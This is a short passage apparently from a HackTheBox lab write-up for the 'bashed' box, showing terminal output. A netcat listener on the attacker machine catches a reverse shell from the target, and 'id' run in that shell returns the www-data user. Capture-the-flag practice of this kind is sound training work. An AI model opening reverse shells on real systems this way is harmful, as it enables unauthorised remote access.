 root@ippSec:~/Documents/htb/boxes/bashed# nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.68] 41936
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 19:14:56 up  3:57,  0 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$